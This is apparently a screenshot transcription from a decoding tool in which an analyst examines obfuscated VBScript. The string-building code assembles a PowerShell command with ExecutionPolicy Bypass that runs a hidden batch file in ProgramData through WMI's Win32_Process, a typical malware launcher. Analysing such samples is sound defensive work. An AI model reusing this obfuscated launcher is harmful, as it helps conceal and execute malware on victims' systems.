 Recipe
Syntax highlighter
Language
vbscript
Input
UVXVCAEWLJCGGPDCUNGVGU = ""&chr(45)&""&chr(110)&""&chr(111)&"Pr"&chr(111)&""+"fil"&chr(69)&"
"&chr(45)&""&chr(69)&"x"&chr(69)&"c"+"uti"&chr(111)&""&chr(110)&"P"&chr(111)&"l"+"icy
Byp"+""&chr(97)&""&chr(115)&""&chr(115)&"
"&chr(45)&"C"&chr(111)&""&chr(109)&""+""&chr(109)&""&chr(97)&""&chr(110)&"d
C:\Pr"&chr(111)&""+"gr"&chr(97)&""&chr(109)&"D"+""&chr(97)&"t"&chr(97)&""&"\UPFCRQOFGHVNBVUABXGFIW
\UPFCRQOFGHVNBVUABXGFIW.b"&chr(97)&"t"
KAYWWOXZXNUASUEWKCHFKL =Replace(StrReverse(""&chr(83)&"PUDYDLSDBFXPEFVVYBKGEIecor"&chr(80)&"_"&
chr(50)&""),"IEGKBYVVFEPXFBDSLDYDUP",""&chr(83)&"")
XFGOESLXRCJJCRHXBZBPTS =
Replace(StrReverse("AORFYUSLDSYWHXKAVVUBTG"&chr(78)&""),"GTBUVVAKXHWYSDLSUYFROA",""&chr(51)&"")&KAYWWOXZXNUAS
UEWKCHFKL&Replace(StrReverse(""&chr(82)&"atCITRNIDHPHBVHVENTTKXPO"),"OPXKTTNEVHVBHPHDINRTIC",""&chr(83)&"")
4470 21
Raw Bytes LF
Output
UVXVCAEWLJCGGPDCUNGVGU = ""&chr(45)&""&chr(110)&""&chr(111)&"Pr"&chr(111)&""+"fil"&chr(69)&"
"&chr(45)&""&chr(69)&"x"&chr(69)&"c"+"uti"&chr(111)&""&chr(110)&"P"&chr(111)&"l"+"icy
Byp"+""&chr(97)&""&chr(115)&""&chr(115)&"
"&chr(45)&"C"&chr(111)&""&chr(109)&""+""&chr(109)&""&chr(97)&""&chr(110)&"d
C:\Pr"&chr(111)&""+"gr"&chr(97)&""&chr(109)&"D"+""&chr(97)&"t"&chr(97)&""&"\UPFCRQOFGHVNBVUABXGFIW
\UPFCRQOFGHVNBVUABXGFIW.b"&chr(97)&"t"
KAYWWOXZXNUASUEWKCHFKL =Replace(StrReverse(""&chr(83)&"PUDYDLSDBFXPEFVVYBKGEIecor"&chr(80)&"_"&
chr(50)&""),"IEGKBYVVFEPXFBDSLDYDUP",""&chr(83)&"")
XFGOESLXRCJJCRHXBZBPTS =
Replace(StrReverse("AORFYUSLDSYWHXKAVVUBTG"&chr(78)&""),"GTBUVVAKXHWYSDLSUYFROA",""&chr(51)&"")&KAYWWOXZXNUAS
UEWKCHFKL&Replace(StrReverse(""&chr(82)&"atCITRNIDHPHBVHVENTTKXPO"),"OPXKTTNEVHVBHPHDINRTIC",""&chr(83)&"")
WGXOORXASAPQVFKSUEONCP=
Replace(StrReverse("W:JFSKGAKLHXXQRQQPAUNUPZvmi"),"ZPUNUAPQQRQXXHLKAGKSFJ",""&chr(50)&"")
UYPNHFVADWURHNHZPINPTA =
Replace(StrReverse("c\"&chr(84)&"ZJVAUVTTKFKKTNDVGTQRAIZJVAUVTTKFKKTNDVGTQRAI"),"IARQTGVDNTKKFKTTVUAVJZ",""&c
hr(79)&"")&WGXOORXASAPQVFKSUEONCP&Replace(StrReverse("CRPEZHYCJWUYGSGUCUNGSBni"),"BSGNUCUGSGYUWJCYHZEPRC",""&
chr(51)&"")